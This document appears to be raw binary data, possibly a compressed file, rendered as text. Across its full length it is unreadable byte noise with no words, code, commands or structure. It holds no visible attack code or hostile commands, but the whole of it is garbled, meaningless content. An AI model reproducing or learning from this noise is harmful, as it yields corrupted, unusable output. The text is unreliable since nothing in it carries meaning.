;a�(A#��Ȥy��A*JzςJ�a�'��y6|g�#��E5��r*٠��wa�?_q3�D昮ݒ���c��2������,��0�U\<м�x������ �S������eB��6�9q]��QsL��n�����b�ڥ��,�_j��WlIa�9C�`T�[J|*lY�����CD��3y-,\�m���V�#0�`-!�xn��J{l����˼o:�S�K8�F�A�F0�����(�"�K�T�6Q��V�R(%�,@p���|z�o�l�s��t�u]�IB�+U���!��������W /2�_�ԌP.�]��� �=�vE]n��~n$`KK�Q���u ��!�`����������?�!��*�0bͮK��7.���=��~h���XK*x̅uuOˏ��i	w�;��/_"�$���=?O��mx��k�&������Z҄	-�A�U3�0cml�ʶ6��	{�{�(l#N��~=ĳ���a(��+��� �6$N Sz49~-�X�����B�E��d���� V��0��(o5YeȂe�}�M>�	Y `�^��p�w���}c�C>�c-<�����Ӽ��I/���y\ Vz��ޝ܎d^��
EY�i�~��<0��G r_Z�6�yA�x��%�%u7= L�W1���/V5&,�--�}]��H"`<[�s��E\@E��Sֶ.�����	`�Z�x(�����^Ƣ0Ba�YۑԽ,����5�y��dx'�lJ,]j�"�r"�Hl����8*ul�Č.?��y��/�土�h��f�D�aB���:8?��{-��>B���������X���g��:��kݽ�w�z=r<�������s����i_��]��g��wf�*���x��y�u�:��p��/^�o}j��n��E�Z��?�������QXߎ	I����ݸ�'��!,���]X�?{�x|����_=�W���`ǫ�m=���;�/^���_]�Z�)����x]G�)ǚ������Z6�ѝ3���=��(��O&Yi�oBA����B5Z��A�/e����'����Qj����9^�m(aU��ľ��q�+�6��J����b��[陰*�I �]P�eVgD�@c�QZu�iqtF}a�p��ea���̶W6{@�f7�y��&\����x��;Z悓rC��{D�˖'�����Z�`�@0�'�'�5���?�`�5�}������DU������y/`�]�q@�{���{���|����:Ɛ��hY�~�X1��D��+����ҽ�E���[��p暨7"��-�D
Ş��RB�+.���Z�=�u��0�$�#��/㿸^C��I�#M
�-1�Ǝp����v�
�]��D�R��B�t�gc���w�� �2D��(F�b�I�&>D�����aSc.��'�L��#�u� ��!W�`$����������<د�V�=�G��mq���oB;�L���0M�hXo5h ̕g[_2�Wa��e��]*X�sc9}��x�r-�*[��dn\p�?0���ӄ��;�����Z��-�W���<�W�_q��V��	v(3�]X�晁߽EkwC�~PmoJ�P��҄��;'�}Bē�.t�������݀�q�n$ry�S�hkzũOx>�8��By�&�%A�n�J9�vk^����c���{x$hC)���ڠ{�+LF��������'����	�n{�8�`�3y�bn�(��}]����ˀ�����K��y�.k�]���IWv�	Xv�Z_�8���%}�v�@c� �pKj/����4n{c�hp$y�k�[;�U������$���ح��������G����[-���}a�O~�����{���Txɛg�}�s��P�τ�M��)��r��-ݣ���3e������u_�y���Ґ/��b����_����Z��������n��w����zu�]g�l+���\_�U���{�g]��]�s;���S���g�'������+W�󫧒�i����9����Y�g���VD1��WZ)���^N`i�ye����1�ZZ�c�/F��Y�� ?�jhB���E�X,2V��1�ɀ�p�b�,��/Ƃף�
B�	Z9�O��CH����5�P��$�	J`����!�� 錿��k����p3EY� ��7֚��8��Ϋlpbqz�U�N@�ua��(��
��eﵠ2��9T>`�s���)��O_�/�5:N �l���B���s������������lˮϋtڬ� �b����1���ܚf��j� 0�iQ�~Oؚ� MT�Itϋ��J�i�D�3��ׅ{���
���~A����,*)EB���6z���Z�B�Z{�:C(:��Z]�mm����?�S��ߕpT�x���On���c	n3|~����0�\q���tkl���1�Ґ;�` C�7��Y����Q�f�$�u뛭p�C��à�v(� e��Û�q�ϯ5�� g�?=��W7B�g��4�t��L~M<���E��Q�C=\��O�H�ܨ�
�T�7�&���.Y���R��U��>�Q=M/XKci���a��:�}Q�������Ľ��v/@]I��ʓ(�߱+}�)~�o��ֺk��O���x�7�8�4����8�Eą�� c��ិ�Z
jM���u⸪1/ׂ6��lD��i��'*�?�ݏ����}��� Ną����xu�97�D4���e���.hw��Jk���kk������ �\�fB#���{ح�=���Aێ�X�}	�TZ,�g��v+�����q�� �x+�
@�����Eǂ}�Y�d���{����{��� @	����y����fw�y
½��^w��a�6�o�إݗv�|?�s�"@*{�(�
qaۤ��\��}?�H\�7���n�.D�]���k�ʒf[�ǜ�4k���ĉ`�_篏����oZ�,Tk�>�v�2��������ԟ�������Z�6�|�h�]��zyW�W8�������y�{ï��W��e����n�~�R	 ��R�}��@�悐����Q���ſ����m�M�%��V���R�.���G�%+#�瑖m0�ԟ��h��ަ�\�s�E1�~�!Äk�4�1]M���g#�!a��XmS?���f��	T�;��Pg���m!N<F i���?��u;��� >> ��t�Z�=�D�	X'�
�Ua'9����d��Y��ua��'ܵ��#�E�ºgK��B�P*NF��ٸ<Y`@lMϢm�O�ĕJ����d�=�������`�CH�mޑ�ۅ��^�"����M`�p!���}=|À8&P0�O��s��@`�!�g�)Ĭ�B�%��i�G���0��h�P�iX;EC9�I>�6j�.\ Co���ղ`{�.�G������Л�Gۥ�u��?<߿c������?aU0�����0�������ǅ�߾�z�`��6.�eky�X[F�	H���YwW}�=�&~�pN��LS8��O���vq."<�{+\�y����9�b��މ�
o*�}o�q=�ϬO{<�^*��Eri
#� �'�[&�:p��KBIŌ��T�bAd���*��Cl�R��9�f*P{�x;T��	1��s�*�R��]�;k��L�r�����4B�"oOc�F��q6On�Q��3���Waׅ���������B�(�5A?���t!]��"|XV!���S��{Q�'�i9d����bZ:��p7�fxS�-Z���D�������HW����p+7��&
>@��|�N�++���=���o]�{Or�1J{����V)6�i��
��c�V���i23����߭dާμ2G�T.1Ƒ�#�dۘ��A۽.@�u̯������ͺR
���3v�c��d�;��hL^��}�����lo����r|��z�gO&��j=���x��T���W��б��=eHbl�/긡n!��T�쮨�N�]�:��:�m�'5�]�IZv�������?%���x��Y���g��t�M��n����=���Kd��?k�]�Or��k�,�Wcz_g�%�V%g.����uҌ_o�_S�,�c��sb��> Z*�F�>hɜ�ݔ�����|�����?f[k?��@
� �3�
����<��.R��4�����zM��Yr��V6�_i�N�����&|##��k��]�/�*�gԍ�*����O�
i>G��=꨻��U������h��x���'�Ց�Ń4�5�,X������Ȍ��h!�s�g���3�9V[uP*-���N����9w���[p.��soψM�:s�ސ/�UZ�hI��i#�9'���V��!�M+��ٕ��y�R�p*z�^*
���i��ynUs��n̄���H|�+��(�2~��c�b�H�S(��9�Ñ(,w5����¦��MTHe���W�_��������`�	��gi����jG:��sN�s�c�I�)�a��F԰[ڕ��j��<�$p�eߡ�~2��S�SCН���x��-&+i�1�v���I�`"��9�#W[w-��a��p{
�T�f��+�F�������1��!#��#W��B�ݧ����8�)<j�!�A��)�B���u�����$�n˕�@$v�>��S����~
�2`>o�����HZ�2��LvO�aT�~��:2��a���fX�0���IE��{?��A�ׄ{z#�g��sMoO�467��`�.��t��pv�#��8�Zל�W�m
~ݫ���.ܿ�ȣ��g�n��0�3��{y
�{�\��>�g�W��h�"b3o��q�ˬ���eՐLH]^m���-F	����&�e/���I�{$.�����f�#���ڄ�e��w!N� �M��.��4O
��R���k��)��q��x��7:���8����ݎ��;'~U?�;T����z�<`�za}�rlam|���;�DL�ݡrW��^]�����O��ϑ�ZV��+������V��{@��h�m����-�m���S����+eɻ���o��6���
��qҎ�YQ��L/���6�{o:޳�w������_]�����{~�Ńoƙ�֋T�1Y�[�?4@*�r��i��n9*�!h�hk���c��h�!I��,�� ��Z'c(��=��1��e�B�^/;��U��{	�	��QM2#;ϻ�Ȟ�n��-W,PpV�������$�i�����^�4��`*Z��` ��i	� ,����B��3�L$&�U�4+����8<ќfR��.�~D��۽L�,5��0�\� ���	T�P������J ���&��-�`2HD�E�}�qYx� aÓ
��kΙL��oXǓ%s������Z੶����J�-2���y��W�{��f.�X�j���M�%��J��p2�I�.*Њ�1���صY�$�+�\�m�ܭ�)ׅ�����0?�twwY����k�ju	p����o?������e�\�ǅo��'�\o��v�"��T��I� L+���1��oC�:���և�5����[����1�̐�K~p7|*k�j,-W$<D C0J1��Ko* T1�̏tK�t����Ì"N�-ת{�ZPX�C<,��ĸݣ��b@�����u�y�)s[w`�J/�X7N"T4�����}��Ͽp��a���{-iw�Y�uL�����C�{��Vc���a�'�񀎁9o���s���Y24#�?pb�'T/�~��7�}s���o�'��2�ܘ��um����a����ǅޓ�^��`p���(�x_�� ��� ɥ3[��Vwnx(+,�gg����~���ja��\��O!�Fy�y��2�p���H��!ܴ�+�	��<�n@rބ rPL�r^�+�Cd0��Ǜ��bι鋚���J��3'|{�J����������:�уv�s��u>}����g�W#����}��c���[Q�>ٿ`*Ԉ��*��A��szP�0��7��Mۦ)�ۈ4x�]���TL�㝰�m���~f~��8p���\������N�=��7��;\�}����M9
��ۤ{�����V�f ;Lq�]]'�����e����:ď�P�������� �6x_Y(*ᑝ 3(���|�,N��.`.�/T���[0:h��b�5*:�N�t��]�.JAEd��T��.��8�`�5�0�C�!��L��G��iP��3�(73�6��L����วA�G���J�����?����+�ꄸ����P"��/=��z"����Pp��~�G^��D0����a�G#F������!�j����D6}Z�!��QS���6s�����-�Η�t��vf�[����]|�LkeZvn f,�V�B	�օ��;<YPI%�sΐ/��
&T��g�"a.k�M
��x���B6��+�8��x����gh{p�1�G��}�*:on��ָ���w����>V�:@	�K���O<�X?�X��㎛~<�o���V��A6�G"j/�@O Y	/�����Bo'��6"�`#�!X����G�Xv����$0���;�ˁ��7�9�ׄDn1җJ�Z��=~�0���	�銽� ���u�39��k��U.p�����؏*e)¬�'����o��r��8]`�_抹�����0���[^d�8�����IG�G�����Dг�����\��7��y��!�%?n�Ǖ�e�{�pOg���a��Y��T;/����r�-|�˵�
��\�+(D1?��h����w&�.�<.�j���ں����2S�68�w�� ����/AY��5�T���=r�����%���\�݂O6�@�m����S��Yp,۩�@/H��,�a�G��v�q�Q�W�0��p�%���!���Z�󽣭>o�OO����e���g;���\�8ľ�Q�p�x�㝾�������n�ٕu]�'��<U�k��Wmo���l~�^at��������嵕(:&�{���ў�����@����|k۷s�ȱ�muX�ll]p~w}u��C����p�|��vޭ�w�|��?��ӿ8�QL?yD��ｍ_�ٯ^�Z��rĎ�#3:7n =ֿ��Xm�5GY��g�J*�Q�0�pJ�� �����w�Vb@e�2�()gHX��jq�U?���#!�k(M��u��Y���A5\�Љ�򕱬y�(�d3�� �0ׂ��$��-��,�j!Rk��6X��١,Q��S ��Bn���WZ����9���B ��t����� x.��_c�y�Xf��>3�7ލ�Ӂ��q���L�oA��s�) �<��+�[�<���tR��{]ȸ�5V�5n�|�h�3 �2ּ1	d&|zq$>9>Tv��7+Mו8{=c��B�x��:Ww�FHR���eH�02�<׶�(���l�N>Ѹ����E��u��o!�&�W,�m��b��w�8�J�UMI����糸����\�ps%2��(��\S�T_Ï|\?�7���s���
0���!�1G���F����˥ʗ=	�M|F��Y��'���
f�A��y'��[&��6Rika*T�̘�q�D)z� �r˸���8� ���X)К���+�g��,w�/Cͪ|J(G��r��2\��������;Ӗ矫�+����(Ak$���gI�9�ў�Bҽ��&lS.Y��`�{���(R1;�{�0�
������� �u�<'mN�풳X5j���z<���|70����!S�:W\�z�с���z/���0|�.`�;�5�wp������r�������B=��n��ڳ!Ԡ�`O+CX���^Og��uZ|(Б�VF����Y�;%N�
�x<ل����$�r��#L�L�U%�P��8����6��ی�<�!<O��aǕ���d�+~?��A�w���^O�i{�n�N�	��z�ͨ�C~��]߲�1��T��<�yc��Èk��)���{�Ȥ����α��c/{���~�5b��Π`���8�Vߥ���W��g䵅^vϻ�u��y��9��w������zN����]߽��CZ��ޑ��Vq�E��Y1G�z7�����+e�3/2@t�εlh�d0)!5˻
�,~M�@#cX�1b����Pc�B=ݡ)�E�s!�~�44�c2�R����H�@Dch
��
�����E� <�O(G�p7�X���xNPZ�C-N6piMCh�>^3��]Xd�T����-T<�Re����d�%���`N�"t�Q�m$�X���-� � �u�e3��Y6}w!�=4|��v�U3�V0�3�ú�����L���T���:��{���ap��9+;�.��؄��f㇬)[�J�#� -X�"��֔�	�~���"U�V�m��R�"�Ek�!����M�5Ж��8�����{[�;h�FZ�`|G�:���ʋ�w�|.�tE��x�sm���;
\���#$��������'>��	����,4����.%x?«��n�<�?.�"���I���奕�<�����ʡ� �NB-��ze��Q W>����E��<z���H<E�ҊwO/��B�{&�>bN�<�b9��0�tۣ-�6��z
����J�B�(��ƈ�_�3�r��߬3뒖m�(]��0މ\��^XJ^N�wB�+臊@���?a�d\`�@<_���'����\�<#L�zN���c�]����AE���L�(X�ps�qܒ�T@C<��*�?�[�4�$��� �o�g$Bʪ�c�߹��cDO+������n�y�>��JAy-�ц����yu¬׫@�c�,�϶�I����/�(�
.>�5XqёД���,�y�@��|���Mz������Y?�� ךX�A�I���â�M�te
�ox�����~��_]���T�B_���;��p�?�,�D�z�����k���8����v�����ex�+ޓVu��k�7zS]ε�Z��w�H��E��:�Rt.5�rsC\ʶI;��,t�;q�W�>_�y�Ǎ�8�V��;���^qc��n]���7�*|�#����Jч��4�	8����_VNG��'�D�5C����BJ	f���hnEGO�+9i�?�S�w������ڠ�a޻!@Z�;���VZ����� �aͅ�جdTSq�q^�OÈ�M�i�����GA2�����JU�$�[{1�4{��5WjLh0��@g�Ь�˨�WC�"��ߓv��Ǥv�o͉+b<�	������Iڽ&�bn���{��y������|�΄S�p�w��spMO�5g�'���?���c��P�����-,��o�\Q\��Up{��KFF>fUue��d�mzl��P
�K$-��U1#��U7�xL0<>]�a��dVx cę���q{EHIfr�I��}]ӕٕ@T2�Pzߣ�<t�f�2"�I�ָyȵڅn�%R!F��d��nfA����g.�ݟ�3C�`������q9����2��-C����1�*������:������5jz9,��x����Jz�@ҁ���3{�Ne]�Kz,��+Z���CZ�P:����< ���uzV���8�b�����\��p����b�J���}�9��A�ň�,�M�����-���E����Y�)5,�A�-���̽�p�X/>�PP��1!�崗���I$��u��
��n%��5�Zp�VĀ�n<!�"9+�b,�������}�C�&�x�3�ݾ��+s�����a���ȇ�}��?���yZ�^����"OVE!l�R���KPܫ���8>��o�N�,�6		I1 ��m@Ys/ ��o�>��%%�
v���.�.�4��W��,�zLyW>�����ʡ����P�~p�߂���>����^2CK��+��  �ؠ�4��Ă"O×��:�$b��2&�m��R���X��^�S)��~�'vo}�ףݷ�y�k��`���,��묿����0���ާ~э����c_޼Uu�v��hsx�G�Y�L]�[��;���U;^}����߄���Z7Q�^��~g�zi�v'%�&�Ș]�'|�=$���l܂w_�W�vON���e�����}���ey���l��w��(,�t3hכJε���Waw�{��5T��{P|w�mA���/��a2�*�|#���x��[�O?���ՠ�J�o@ⸯ�W��LpǪ����������_q*B��-���GƖ��>��n���;!�;�)`�Z�)�~EXsZ.���'Uwy7�B ��hd����`j�U`�����M!^J)��� �q�6o<����g��gAghr�E_<~8�	8G���Z�ۙ�R�)?RϭuC������#��a���-�n��D�wX��`y�?�?>��~#h�Z3�r���G���np<�k�U?,�0ۺ��l�nM������E$��u,_fCG	\�؎�ZX�h�u$8�ST}-L�c�4�7�c��7�v��~ ���)�b���8����vD��ֺ0|B��N�$�qG@9��\	����
�>�������GxB庢����J�1g��s�������]$��ē�F����Ճc��*K��i*aoY�o���R�.F�������#,�N5@&~�B3�����C��T����>���Pd����%~�/h_u��i��ݶ���f���.z�%�� g�^��|�h�ʳQ�x?�I�b�2tk������Y�<]�
2����U%� cK�J�����8���������*XE%6#����v��tT��\�
��	˱X�5�\�z��2yn�"h�"7�r�O7��Ʀ������32QQ+OE�@��Jп�͛1��z������w>�ľ��meŗ㙠��TJ�@�D<����Z=�I��Os!�!Վ�qc�y eum0*�A�d��7ئԠ�Ƃ�eW�4��C�A!OVQ��6K&�+x,��.�]x�ʛ>׽E�7c��(���q�����~�����RگN�������z���]�'.g�I�v���Y��ul��pz7�6D7��Y/�g'�v����7`����7�b2�bWٷ�6N�¶ωl���-Nj�nU���<���_���߿*�ջ/�}a?���p��jl����w_Gf�?�N�dk\��2#IleÇ���7R��'�T����2,�ôb�>�����F;s�ŀ�ܝ�� �0.�L��.a�=�{O��/H����0]�C�f����b% ��7������lA�{�i�5�EЌot�9��{��k�,΄}����ȖH1[q�t��WD#Q�A��PI� ������U�{�q��x��68W�� ��f�=Mf}�G2�Y���J��暀Y�`1!
�t�{~e7s�e�L���wL�^p���1��g��t�T��u�C1� )wY�8�5o@]0�g�o��o΅��w\Cp?g0݀ȅ{-��9A�^��}������=���u= 2�.�uc-s�*�x��`��?�.�*���ףWo�n}d> �s:G�x�5{-f�G�	���;����k�]07C�aH�ЄEp����-v柋+۠��^3�p�q~�����o�;~��dp�4a[�U�^n��Z����?n���>i�`�7ŵ��;`z���7²j��7b����-?�#_a�kIU=�%KR�d�		����q�_�=k�r��Hp�B,����!=<%\��B�
2W��چ�ŉ&x�X}�[$�SfЇYx��2��*��0
�<xlx� ˏT����#�>���3�O�hS[��l��(�`�"ɩW��gv9�<��{�,w+�� R9^�k �B1#�\㘙�.�ץ��"����pcb��o��0����?'����5��<�O�@��'��a���M[���0���pM.������L_��؛y* -��fi�����Q�.��Ey��u��HY���u���f�a`���>�:��V'�1;=�괏���9�!����k��E�G���6e�/WtɌ��G�ߴ�+����˳,E:�- w���@�1�7T�ΓqE{��9x����^f���>C8ޫ���3��\����-�g��g�C[8�m��),'ڶk80��9�ܑa�>�=����kdB<�o��!�a��y�w��¿~���55�Q��[��_�w��l��2v��o�@��:�W�;�u��m̺��G���l���{�8���l2�mV�D�k�ի�=� �Ɣ���Kn ҫ������\_[��qD�\���5���.����k������f��u����HY+kЖA�/�b�ە\�%pd�1���q�������}������P��m��(
$(��q������AZ������>�(x^�2���M�����zl+h��8Y ˅zu�<�&��Dk�1�~~7�\cq!@�tn�!1Ǌ`�Wf�_��<�BE�q!t�j�1;i���9oȸ`s������e�C�R�����~��h�
�̈u�3�Q�U��;�?焪[�~<?q����Z�r�a"���X�uouI.�y._!P�yc���Wn�w�d��B/�uܡ���.H�k�[�l���06��H�
Ee>���L�h��f��9\q��f�2֙'?���4Ȱ�Ҡų��*&D����L���7|�����Ӆ�h[��`q�B��h���*���Ϗ��F����a�?�Ê���q�&���ɵX���0����紪s.m��g@��^�$ף+�9yR����u(�7e-<�fܬ���-���9\���p���<�*xD!��)@*�a/c��AB`KB6��~ڬ�N�"�Cb�o �\������x�Kla��wH���n���Ĉ�d�`��PJ���v�_�&�>��F0��ܛ,�`�����Cc��b��ωϏp{r@�4�\��7$&��7: p�wE��Ie}*�E1��o���]�a�����^$p��B.��	�]�D�!�`���Ǻ�zPn�l/W�]�����%���=����)�p5�z�'%̓��i�=�-�����}�{�m���O�r��4�I*�$��f5G�_���X�<��϶h)@�b@7^{/�������xwT�8��묓B�������,w���߳�U����uق)��+�g�I�#��b�����W��8�FO_�:�s���m���H~�7mItZ��w��y�FAw1k-�^yMݎ�[�k�YC����ݘ�\����ý��z�w������_������9?�Z-�W�{� ]ש��?�*�t�4�l�gp����;���~�����hr��wۙ�����*�`��|�)7�>����e5�ͨ�ߙ}����H��5!Aۄk���\tgfEP�?7��_%���]��U	w��p���5�]���V
7��K!�B��#- l"��?��f/���mT�}���?���z2��t�L����s�V�\f�Jι�9'n�q�����sg�Z�x��C��,<��q� z�2���5o�&tfsE�����k���c\~��������с��mƹٶ�ju�pK'��u�2�7[��	W��/\�ht�y�X(���?7�B� ����_�WG�C����\k!d;6�%@��(Z�C���2fS��$�ĩ������o������1�0{�d?Y���B+�s���	����o~��-W��XTp��g�q'���b��F�k�A*����\-��%���2֫(�o���k�.���Li78M�E�HO����.K)j�
š��!l�%s/0;`*��5T�BJ1*'p�Ł�r\H�()nt�qʓ8�f�+��[��1�G�h�4�t;�	���nC��/�B�4�~b�D�W��*�Oq��v��ɜ>����kM�+(�,���(�s�r����c )|kl� h᧛�#(�n����Cds���9���#b��\@�Y���F�⓮��Ɔ�Ŧ$`���p�~�{ ��2��<C>C�⊑՞�Qǹ�R���ٴ=�s�I}�=�p��p Z�hu�9�f����l��sl=d�����?��y:��������GW��2�����7u��﮳`�$�m��=�ws�������׶�r���F�����{�ɴ!4ʆ\�L���������
5�˞c|��B���iY{^�h��h�_�7����L��XW������غW�fl�>�E����.���ޛ��v����=�!��Ze�$f�x����-_4�<,%��������4���f��b7��7��O��\u�+���O9��O"�eM�'��%�ۭ���.V�ƼRa� �WW,c)�ҡji�-�	��̦���~Z!���*.,.�d���j�'��3/��)�-��;K���@0�������D	7@��3܁L��Ȓ�X2r~��3�.�:՛F�)����̦|���̳���|z� �?q��)��f����=,���Tj���[�jcF�X��z[^�o��Ⱥܓ�c�?s�0`��a��^Ζ���r��qvy��ZL�5���ܠc����F�������� �Bo�"\!\yM#l�"i���:�-��	�ﲅu�ׄ�g=�sݐ��2�#�bi�;�X��벻�܃y%L���b�+ݚKh2��k��t�qD�2N��5Ԝgr�\�2�w4R��k���>e5  ��*-/�>�����hW"���^��?ƭ01\��q������X�7����>�ºĀ�<n����0G��F�"և yt_Y��2���EB��hR#(���q�g���������q�����gE[�J�4���PCG)�>�4I���2K<bX��T���J����}L���:�r�yR��
���iR��R�B`wL��`bR�w*�5�QV��kE_��Tk���G�ߏܫj=x>JHęꆴ�'`� 2"m���L����\2g�l��s��S�!��g�ٚ����µ��+��;��1��'�A/A�n/�xYSca��W��E���5�ź{v�u=a��w�<�*����Y������(�l �V��dл�z�_\�i������X2��8�?zHҍ�[�p��Xvd4`K+;Ff�y��F%�Xd�7<C�_�9�����v��e�[$�by`W���]��V��.��7���Ҧ����u�J��ʝW��Y����\��{=r|�{֟�B�Y�����{�����@�����������Z0�o�5���E�2�=�d^��
�Mxx���x�'B��)�T�0=����W��q%i�W��w��r|��w�2�E���b�*[�U��7W��U�c���JE��c��}��`Ⱦ��>����ʜ�����58�}곱����QҢvŁ��Yk�2�ہ���,38{���f�kDͤ���m�A�n�Y�iy�XM)�X(�Zέ�d`)HG�؞(���x��qfi�6�uX`������,��dJA���H0���ZV����A���0�R�ƶ)�,W�Hk{�L`hL�u��ɚ�����<Y�Y��x&�P̨ X�w�g�� � ˚���|�i�n�h.�涿%�N�z^����66�������L7j�sO�[��/1F(>�zߴ�¹�z�ͅ)�Dp�r#���5������S1���蕒�f�Y�=���o9�Wk���9�o��_��N��E�<�c�i�{"���o�sL3��Davg�2�.�]���z@���?~����9�~B0ւ>���t�O���X�_���o16	_WH�	A���7�k$��9�����.��N�����6__�	L����Y� 63W�o�	0!��|7W(}|��r�2 aWG&�0��x9m�E(BI���q���כj& e>?Vӽ?��F��p�r���Os��%�D��N����\{V�^9� q�^�I:f�G��I4X�s��j�,[%��׊�#�@�EށP�MP�y�xL�����k(�0`>a�=� ����2�o�̋sE���}���Ƕ($�������?
��o(���x������;�9Xy� �y�b�;�Xh�Q�h���,�o^�����!H���*μ<$2OJ��苴6zw�f��z�q��u�vاop]3H
��es����p	����a)+�ls}�����W���}�R����+W�v���v6����>'�{8���O����t�ڳLٵvh��v�\�a��a/�P�B��#�9��:y?��~��9* I~���C��n��>��Zn�{�W�|��'z�N+���w�0fo���\��α�J��p�휧@%����K۽޲�7L�iV�_zp�p������傡l�=��������������j�-{���B$3|�]Lҍ4~1�>�h�d�c2'�}q�KkG�M���w�R���V@�'k��ʑ�c�v��+�U���#�9��(�H����h�D�|='�p���r��1���&���<2,�1�]bv�rS�.�D�����O<�H*V����<n�bDY�k�����]�����������+ �yBf���q]P�|Ig�2�Ӻ>Z���Y3��bAE�>�{���~�s!y��.CèLQO��qj�<�HbF�� .�F���c��t!��UyV�6�a�8F��P�w�M��|�97��|�k��a%/��
�f�5[�
���R�h__mn%	Vx�qs�t�n��ǜ,Czx���>�*�.��<���۫[�ee�2�B�t�=�a�x��}`�p*M��r��t��%k�j��^���6.@&�$�*ީ�F]ao�Y��Ѝ�#��T<��
�܋mE�*����1Q}gM��YSH��s!�O�����[۫c�n�ke�}�O���O��r���fa�J���V7x՞�I��$OpO�P��Y\�υ�W��!��!E6{rXNZ)I�e��O2�&c�9����k9~.��\WD�Eu�wj�"
W�gۓ�U
*��E���f�.�wwy��$�,/�OQ� �܀]8�@��e=?�SV�R�}��o�c�~��6˲}~�۳��m}er?D�����-@vK�{2�z��>�;@Y�;O/���t�'8 C�wD��co���v�EW����<��Y4�4X�0|�������E]?�=����\�>��`/{t%?97��Wn�����ޔ�xP}�ͻ���q�� l8м7X?�;N��}���$�����e]ݞ�^����y���<�R�Ӫ._��סoէn�{}�wF�~z�t����W}�g�����l�����g�u������gcKl� Î�Nz���V�~�+H��J�ֱ�>5�_e�!�q�r�q�5s��_[� i�6J�:!ۉ͢����鷭ڂM*INJ����{�*�*@�OS2�S�=%_ X�(�̏6f�����w;�61�+;V)�����s��>S) �[x��x#�O�=G�v�
X$��x�̂΄@�#�8?}H�׊�> ���9�x�-^���¥{<�N=-~�K���rWt�+����'ּ���O��bߦ���#��[3<)�\������-�[�������ZP[���������T+?^o�y��j��	i�{�O�
�*���0 )<'$���)3~O,����'f���}�j�پ"a�c�@"a[YI5�y���R�o�J������a�ss/���>cR�v,f�i	�(>4d��U�W�BR�C�{%����w<�}��?p߆o����iV^.�d(ƭ�11��������{�e������l����-�vMea���}�Bj�6��hH�����R��TPU�n#��PuP�%�I�9)�����(,�.K��!m��E�\�)���>��+p*����0���H�	���JA �~�yL�k�kE ��"NOVX�,�Xf����1P�d���i�����5e�7��Z}�K��_�ׂ�uL��~�9�O�
�O�g�NW �1s`��w.U|�
}>a��Xb��ԠZ�U�>3!_M�����ǿS���JW�n��1�=�_�cԋ��7�"�C{��>���D�.��>Z��{�V_{�L��8�q�}ﺿ�ݟ0 ��NK����n`_�;����R��3x�W���Q���#����L���V�|��$&����mT~��� .'���	�����ӻ����������p������X��2���^Wzn �f%���Mj��Ja��h��y���}8�v�vy�k���0�5��Y_��@~�9�?�H��ub��k������gx�+�W0�g���:�����+��6�5&@��ϻE�_¨��3C������O���a���IoQ Z�y�_��w�]Up]�#����)���2Ij��,� � ��fGF@ǽ(+�4���<�V�L���aU6�x�_�Q����uAY/�rFx�KnܳrYu� ������uf�YF$\�%�(�'b�]،q:1�Z������{�D�!"���L
%�Å;�Z�R���	{~���am�KՀ.�h�����;�x��,�d�1��F!���<�n�MuF6q?��F�`t=ޛ�MY�G��Z?<�����O��2�cn�l��<�p;������J�+h�7�F�11ߑ��5nn�w��7�^3b�-�q��6_.��ph��>���������;���uu]�������A0<dT=��1�����{*B�O�@�-^1�g�&*A,�'���Y�.�ĭ�^Pǀ���b3BJ,�t�;��ʕhX�O���ϵ����(�Cд��0�p�V��c�k_���d_��%Ր��P	�R�F�6C�p�%R���t��zy�Om�GP�a�+�&�a���f�)��_[.�{�����޽LV9����;��~+]�0��	�0P:NR�E|53 ��N�܋�{���z$]5s��_;6���)%�RL�v��M�q_��/Cl�W���kΓ�-���=s�f�N�y�a��1�üF�=^���LN*:�1���q]�-����8l`�;ve 7����=!/����J�#r�����x�7���p���ϱ�u���(s
�he�v�t��
�d$�x���N8-����o��q����M���UrB���fۑ���� �Q�u{?B��0ʰ�U��c{���M�?��}xzHt|�c�����񽶊��w�{?��=��q��2	bk��*r�ې%�N�*~��xp|~�����z�}���|�S�ض���O|<��c�'s9�����2���ĕ���sι�q�n݋g�E���{���z>?����g��7��Y��g���_�{������M|#�]�ö#A���8ӓ��Wqt(��Ãl��Wл1$Y��Ow�;ڐJ67tw�4 ,Q�y<���&���� �(�R�w[��ʶ�ӹ~���D�ʭ��HN(����ź��>���E�2=�Bm�d�DJ���P�.�f�4WRc��j������u��v�x^s�4�C��IgH���#c6�b�D2� P�T�M`M�Sr-u�7��"�QE��L��V��G����N	5
���\1���錹>`���̮�sn,��@��pY�	Ӡ��ǈ4���*a��u�e���:�os��vD�|>�����e��-0�T�1��4�<�莸��R����xcDۘsM�%���yCĭ��1�`���P�_�mq�*$�6�r.,�<�o��
}���9GX���1x��S�{z�ꋊ2��
{I�
-4��&��3e �\�}!7ϦN��c6[��w<���5?s�g��!X�|>a�ܘs������'�����>���͏��}C�Gxފ�\����'|�y�r|Aw�4�\7���Y�s�nV�כ�`w���AUBx+eTr1ɜL$(�\m��In�G��6��[�E�{aE�;ł�hd�k�`-�qG�N��2��2�!�d��0� XcdhB �
�\&�L�N��+�%�"I�5� a��^��9�T
�
��+h�  q��R7s{�S��T���\Zs�'wD�HX$�4<��	d:݅�i��P�����Z?��M)0��r	��#حu��"�Dm��=�'��Y�YǌW�rs3BF ��tg�}���l}��-����W9��qt���՞B�Z�����ۘ��c��48^�Z �k4�}'�rdڦջ*~l�:�T6� [ݙ�7�Du��ʋ>&�T�h9����ռupL'\��>����WW��y�ս�E���O�,~�g�d�����;��a�����=~w>�3�'��'���"{[�Ͻ[R�K���&x��tl�o��6&}�q��g��FW����p�]�s��F��&�Wu}Շw�8q��N����I2��&�a�u�	t�&��%�{6DoR��Ԕ6E@cH����;���C����r�T~��BX�9m��Z�l+��>B��߯�}Ϫ���7z�]߳��dz��yw�����/��m�.��9�q����e��/���.4,g7&}M��YNF�}�����qa�����GUp�[�MFƀ{l2���iN������&Ϲ�H��$v'���`N��ŉ��s�R�'B�3�u��p��U��G�ˀ1gx2x��5��:Q`yF�q�P̔Eas�k��Фb�"#�jq�B7�q����:}�`����k &���	��0��r|���4����"���Xh»�Ot�k����M*k���<�?��pU��bl8� �p"B֜aq�Baれ�2�;D�屝)��Ū��"������}g�=�aJ�� ���E3������w����ǓBd���#�O��
{U\�=���>�����W�;�|<2-��r1+K���4/Y R2�g5��J��sٝN%�j����&�X�	��k�!$Q�k�-r�l+�����V�;��	y�A�*�b�+;����&qj�M����չ&�M�BrQ,�Ct4[�2׆�r��w��>jO�_����sN������D�a�����F���� �kd-�D0�Jѧ:j	�W�F�3�!q�|Ѕ4rǾ�I@� ��0̠������0_܅��\y�
-���6D�|'T�'��G
s(���V���L~�5�ߟ�V~Y��߿Q�)�>�J �
